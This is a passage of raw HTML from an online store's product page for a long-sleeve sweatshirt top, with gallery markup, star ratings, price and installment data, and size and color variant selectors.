                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=416" alt="Long sleeve sweatshirt top - ASANA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25356156567888__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25356156567888__main"
          data-section="template--25356156567888__main"
          data-url="/products/long-sleeve-sweatshirt-top-asana"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:4.7;--visible-stars:5;--star-color:#d94444;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.3rem;--margin-bottom: 0.3rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.7/5</strong> from <strong>4974+</strong> <a href="https://www.etsy.com/shop/ADEPTT/reviews" target="_blank" title="https://www.etsy.com/shop/ADEPTT/reviews"><span style="text-decoration:underline">Verified Reviews</span></a></span>
    </div>
  
</div>
              <div class="product__title"  style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Long sleeve sweatshirt top - ASANA
                  </h1>
                  <a href="/products/long-sleeve-sweatshirt-top-asana" class="product__title">
                    <h2 class="h1">
                      Long sleeve sweatshirt top - ASANA
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25356156567888__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.8rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25356156567888__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $117.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $117.99 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            $109.00 USD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">-9</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25356156567888__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40077819707474">
                    <shopify-payment-terms variant-id="40077819707474" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40077819707474,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210192728146,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210192760914,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210192793682,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210192826450,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210192859218,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210192891986,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40077819805778,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210193317970,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210193350738,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210193383506,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210193416274,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210193449042,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210193481810,&quot;price_per_term&quot;:&quot;$29.49&quot;,&quot;full_price&quot;:&quot;$117.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1883523}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6935045800018" /><input type="hidden" name="section-id" value="template--25356156567888__main" /></form></div>
              



<div
  class="
    product__text-container product__text-container-text_HPkMtP
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 2.4rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span>Handcrafted in Europe</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span>Free Shipping Over $250+</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  acute
</span>
        
        <span>Express 2-7 Days Shipping</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>


                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                    data-modal="#PopupModal-sizing_chart_Ug4wPF"
                    data-section="template--25356156567888__main"
                    data-append="none"
                    style="--margin-top: 3.0rem;--margin-bottom: 0.0rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_Ug4wPF"
                      class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                      style='--font-size:1.6rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined">
  straighten
</span>
                      
                      <span class="sizing-chart__button__text">Sizing Chart</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              

  <variant-selects
    id="variant-selects-template--25356156567888__main"
    class="no-js-hidden"
    data-section="template--25356156567888__main"
    data-url="/products/long-sleeve-sweatshirt-top-asana"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25356156567888__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25356156567888__main-0">
              
                <span id="custom-label-template--25356156567888__main-1">
                  
                  
                  Primary color - Ivory / Snow White
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25356156567888__main-0"
                class="select__select"
                name="options[Primary color]"
                form="product-form-template--25356156567888__main"
              >
                
<option
        value="Ivory / Snow White"
        
          selected="selected"
        
        class=""
        
      >
        Ivory / Snow White
      </option>
    
<option
        value="Black / Black"
        
        class=""
        
      >
        Black / Black
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25356156567888__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25356156567888__main-1">
              
                <span id="custom-label-template--25356156567888__main-2">
                  
                  
                  Size - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25356156567888__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--25356156567888__main"
              >
                
<option
        value="XS"
        
          selected="selected"
        
        class=""
        
      >
        XS
      </option>
    
<option
        value="S"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="XXL"
        
        class=""
        
      >
        XXL
      </option>
    
<option
        value="3XL"
        
        class=""
        
      >
        3XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40077819707474,"title":"Ivory \/ Snow White \/ XS","option1":"Ivory \/ Snow White","option2":"XS","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XS","public_title":"Ivory \/ Snow White \/ XS","options":["Ivory \/ Snow White","XS"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192728146,"title":"Ivory \/ Snow White \/ S","option1":"Ivory \/ Snow White","option2":"S","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ S","public_title":"Ivory \/ Snow White \/ S","options":["Ivory \/ Snow White","S"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192760914,"title":"Ivory \/ Snow White \/ M","option1":"Ivory \/ Snow White","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ M","public_title":"Ivory \/ Snow White \/ M","options":["Ivory \/ Snow White","M"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192793682,"title":"Ivory \/ Snow White \/ L","option1":"Ivory \/ Snow White","option2":"L","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ L","public_title":"Ivory \/ Snow White \/ L","options":["Ivory \/ Snow White","L"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192826450,"title":"Ivory \/ Snow White \/ XL","option1":"Ivory \/ Snow White","option2":"XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XL","public_title":"Ivory \/ Snow White \/ XL","options":["Ivory \/ Snow White","XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192859218,"title":"Ivory \/ Snow White \/ XXL","option1":"Ivory \/ Snow White","option2":"XXL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XXL","public_title":"Ivory \/ Snow White \/ XXL","options":["Ivory \/ Snow White","XXL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192891986,"title":"Ivory \/ Snow White \/ 3XL","option1":"Ivory \/ Snow White","option2":"3XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ 3XL","public_title":"Ivory \/ Snow White \/ 3XL","options":["Ivory \/ Snow White","3XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077819805778,"title":"Black \/ Black \/ XS","option1":"Black \/ Black","option2":"XS","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XS","public_title":"Black \/ Black \/ XS","options":["Black \/ Black","XS"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193317970,"title":"Black \/ Black \/ S","option1":"Black \/ Black","option2":"S","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ S","public_title":"Black \/ Black \/ S","options":["Black \/ Black","S"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193350738,"title":"Black \/ Black \/ M","option1":"Black \/ Black","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ M","public_title":"Black \/ Black \/ M","options":["Black \/ Black","M"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193383506,"title":"Black \/ Black \/ L","option1":"Black \/ Black","option2":"L","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ L","public_title":"Black \/ Black \/ L","options":["Black \/ Black","L"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193416274,"title":"Black \/ Black \/ XL","option1":"Black \/ Black","option2":"XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XL","public_title":"Black \/ Black \/ XL","options":["Black \/ Black","XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193449042,"title":"Black \/ Black \/ XXL","option1":"Black \/ Black","option2":"XXL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XXL","public_title":"Black \/ Black \/ XXL","options":["Black \/ Black","XXL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193481810,"title":"Black \/ Black \/ 3XL","option1":"Black \/ Black","option2":"3XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ 3XL","public_title":"Black \/ Black \/ 3XL","options":["Black \/ Black","3XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25356156567888__main"
  style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25356156567888__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25356156567888__main"
        class="select__select"
        form="product-form-template--25356156567888__main"
      ><option
            
              selected="selected"
            
            
            value="40077819707474"
          >Ivory / Snow White / XS - $117.99</option><option
            
            
            value="40210192728146"
          >Ivory / Snow White / S - $117.99</option><option
            
            
            value="40210192760914"
          >Ivory / Snow White / M - $117.99</option><option
            
            
            value="40210192793682"
          >Ivory / Snow White / L - $117.99</option><option
            
            
            value="40210192826450"
          >Ivory / Snow White / XL - $117.99</option><option
            
            
            value="40210192859218"
